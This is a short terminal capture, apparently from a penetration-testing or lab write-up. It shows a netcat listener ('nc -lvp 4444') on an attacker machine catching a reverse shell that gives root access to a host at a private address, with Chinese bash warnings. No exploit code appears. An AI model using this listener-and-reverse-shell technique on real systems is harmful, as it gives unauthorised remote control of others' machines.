 ┌──(root💀juwemoyo)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.82.191: inverse host lookup failed: Unknown host
connect to [192.168.1.155] from (UNKNOWN) [172.16.82.191] 50816
bash: 无法设定终端进程组(2942): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
[root@172-16-82-191 ~]#